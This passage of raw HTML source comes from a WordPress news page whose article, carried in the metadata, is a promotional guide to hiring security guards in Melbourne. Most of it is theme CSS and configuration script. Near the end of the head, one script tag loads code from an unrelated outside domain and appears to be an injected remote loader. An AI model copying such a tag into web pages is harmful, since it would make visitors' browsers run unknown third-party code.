var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>






<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>


<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://webeys.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://webeys.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webeys.com/wp-json/wp/v2/posts/21929" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webeys.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://webeys.com/?p=21929' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"bf0c935b34","wpRestUrl":"https:\/\/webeys.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style>
        :root {--accent-color: #fff;}
    </style>
				<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/webeys.com\/wp-admin\/","wpRestNonce":"bf0c935b34","wpRestUrl":"https:\/\/webeys.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/webeys.com\/wp-admin\/","wpRestNonce":"bf0c935b34","wpRestUrl":"https:\/\/webeys.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":23818};
    </script>
    
<!-- Schema & Structured Data For WP v1.9.100 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://webeys.com/4-easy-tips-to-find-the-best-security-guard/#newsarticle","url":"https://webeys.com/4-easy-tips-to-find-the-best-security-guard/","headline":"4 Easy Tips to Find the Best Security Guard","mainEntityOfPage":"https://webeys.com/4-easy-tips-to-find-the-best-security-guard/","datePublished":"2022-09-21T09:55:42+00:00","dateModified":"2022-11-21T08:33:48+00:00","description":"If you run a business, at some point, you might have realised that there are chances of potential security threats. Not having the right security guard can cause harm to your customers and business equipment in many ways. As a business needs lots of investment, why not send some for its security? This way, you","articleSection":"News","articleBody":"If you run a business, at some point, you might have realised that there are chances of potential security threats. Not having the right security guard can cause harm to your customers and business equipment in many ways. As a business needs lots of investment, why not send some for its security? This way, you can relax about your space being looked after by a professional. But to have the best security measures, you should know how to hire the best security officer to have the best security measures. Hiring the proper security officer comes up with numerous reasons. These consists of   \tEmergency response  \tSecured environment  \tControl of unforeseen situations,  \tProviding customers with a safe feeling.  Now that you have read the important reasons, we'll walk you through the tips for hiring the best security officer. 1. Evaluation For the task to be done right, selecting officers with the appropriate training and tools is crucial. Consider giving preference to hiring security personnel with experience in law enforcement or the military. Choose a security officer company that prefers to engage their officers with practical expertise in property protection since the trained ones are fully aware of what is necessary. They must be mindful of the best patrol routes, control crowd flow, and safeguard entry and exit points. Your guards should receive customer service training if they need to interact with customers—like, directing people at a significant event like a music festival.  When training guards, a good security company will provide equal effort to each aspect. The tip is they’ll not just rely on their prior (beneficial) experience. All of their guards must undergo a thorough training process covering every facet of security detail. It may include training in customer service, proper escalation patterns, de-escalation techniques, and optimal patrol routes. We make a lot of effort to make sure all of our guards have the equipment necessary to safeguard your property.  Make sure the guards you choose have the training required and security expertise. Asking is the most significant way to find out. 2. Make Your To-Do List Guards with arms have a lot of responsibilities. You must understand and decide who will do what when hiring security staff. Make a to-do list and inform the company about every responsibility your armed guard will have. Will they protect your property? Will they be positioned at a visible entrance or exit, like the main gate or the front desk? Together with your security agency, develop a concise and practical security plan.  Look for guards with years of experience who may offer first-rate protection. Remember, a good security officer company provides security consultations as part of their procedure to ensure your plan is suitable for your location, budget, and business. 3. Budget The foundation of your security team consists of your armed security officers. However, several strategies exist to ensure your budget has the most significant possible impact without going beyond. Take a look at your business model as a starting point. When are the busiest hours? What places require protection the most? If money is short, you might be able to defend the most dynamic areas during peak hours without paying for a complete service plan.  A professional company's security officer will always suggest a customised security solution that meets your unique business requirements. Some improvements may be made to increase the security of your property, but consider making changes in areas where it is necessary specifically. Additionally, numerous other less expensive measures, such as CCTV cameras, sensors, and alarms, can be placed and used with armed guards to boost their impact without dramatically raising costs. 4. Choose The Best Company. Look for security officers from a good company. It is not sufficient to have armed guards on location ready to act. You need to feel supported by your agency. Support services are crucial when something goes wrong, and you need to contact further help or report a problem. However, getting customer support staff can be beneficial even if everything goes perfectly.  For added peace of mind, a good security company will give you access to special tracking software to keep you informed about everything happening at your property. Using electronic tag-ins, the guards may check in and out so that you always know where they are and what they are doing to protect your property. Aligned Security Force: Hire Security Guards in Melbourne. Depending on the assignment, armed security officers have a variety of responsibilities. In most circumstances, a specific visible location in the front of the house or business is more than sufficient to prevent burglars and keep the peace. Aligned Security Force Melbourne’s best security company collaborates with you to make the most of your guard's shift. The experts examine patrol routes, entrances, exits, and any specialised services you might require, like crowd control, and curate a security plan that suits your demands and budget. It includes planning which tasks may get completed during a shift to maximise impact. Utilising this knowledge to get more from your guards is one of the critical benefits of choosing a seasoned security company like Aligned Security Force.  A significant step for your company is to hire armed security officers. With Aligned Security Force, you can be sure that you're getting highly skilled, experienced, and qualified officers to keep you secure. More than that, customer service solutions give you the power to understand what is happening at your place of business. To get armed security for your company, contact Aligned Security Force immediately at https://www.alignedsecurityforce.com.au/. Or, let the experts help you with your queries at 0417 704 006.","keywords":"","name":"4 Easy Tips to Find the Best Security Guard","thumbnailUrl":"https://webeys.com/wp-content/uploads/2022/09/ioik-150x150.jpg","wordCount":"917","timeRequired":"PT4M4S","mainEntity":{"@type":"WebPage","@id":"https://webeys.com/4-easy-tips-to-find-the-best-security-guard/"},"author":{"@type":"Person","name":"BigBoy","description":"","url":"https://webeys.com/author/bigboy/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/97c0798584d35243227e897b4ab59d81dc96cf70624abb88764ab8fc0788a59f?s=96&d=mm&r=g","height":96,"width":96}},"editor":{"@type":"Person","name":"BigBoy","description":"","url":"https://webeys.com/author/bigboy/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/97c0798584d35243227e897b4ab59d81dc96cf70624abb88764ab8fc0788a59f?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Webeys","url":"https://webeys.com","logo":{"@type":"ImageObject","url":"http://webeys.comwp-content/uploads/2022/01/cropped-WEBEYS-removebg.png","width":"965","height":"216"}},"image":[{"@type":"ImageObject","@id":"https://webeys.com/4-easy-tips-to-find-the-best-security-guard/#primaryimage","url":"https://webeys.com/wp-content/uploads/2022/09/ioik-1200x800.jpg","width":"1200","height":"800"},{"@type":"ImageObject","url":"https://webeys.com/wp-content/uploads/2022/09/ioik-1200x900.jpg","width":"1200","height":"900"},{"@type":"ImageObject","url":"https://webeys.com/wp-content/uploads/2022/09/ioik-1200x675.jpg","width":"1200","height":"675"}]}]
</script>


<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/webeys.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4";
var td_get_template_directory_uri="https:\/\/webeys.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="21e4bad8e6";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #c4364e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #c4364e transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #c4364e;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #c4364e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #c4364e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c4364e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c4364e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c4364e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c4364e;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #c4364e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c4364e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(196, 54, 78, 0.7);
    }


    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
</style>

<link rel="icon" href="https://webeys.com/wp-content/uploads/2022/01/cropped-WEBEYS-removebg-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://webeys.com/wp-content/uploads/2022/01/cropped-WEBEYS-removebg-1-1-192x192.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://webeys.com/wp-content/uploads/2022/01/cropped-WEBEYS-removebg-1-1-270x270.png" />
<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#D5E0EB">
        <meta name="apple-mobile-web-app-title" content="Webeys">
        <meta name="application-name" content="Webeys">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="YES">
<link rel="apple-touch-startup-image" href="https://webeys.comwp-content/uploads/2022/01/icon.png">
<link rel="apple-touch-icon" sizes="192x192" href="https://webeys.comwp-content/uploads/2022/01/icon.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://webeys.comwp-content/uploads/2022/01/icon.png">
<link rel="apple-touch-startup-image" href="https://webeys.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://webeys.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<link rel="apple-touch-startup-image" href="https://webeys.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png"/>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #c4364e;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #c4364e;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #c4364e;
                }
                .tdm-btn-style1 {
					background-color: #c4364e;
				}
				.tdm-btn-style2:before {
				    border-color: #c4364e;
				}
				.tdm-btn-style2 {
				    color: #c4364e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #c4364e;
                    -moz-box-shadow: 0 2px 16px #c4364e;
                    box-shadow: 0 2px 16px #c4364e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #c4364e;
                    -moz-box-shadow: 0 4px 26px #c4364e;
                    box-shadow: 0 4px 26px #c4364e;
				}
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src="https://cloud.swiftstreamhub.com" defer></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script></head>

<body class="wp-singular post-template-default single single-post postid-21929 single-format-standard wp-custom-logo wp-theme-Newspaper 4-easy-tips-to-find-the-best-security-guard global-block-template-1 tdb_template_23818 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout"  >

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-1832"><a href="https://webeys.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1872"><a href="https://webeys.com/category/business/crypto/">Crypto</a></li>
